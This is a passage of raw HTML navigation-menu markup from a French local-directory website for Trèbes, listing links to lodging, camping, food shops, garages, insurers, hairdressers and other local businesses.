class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a 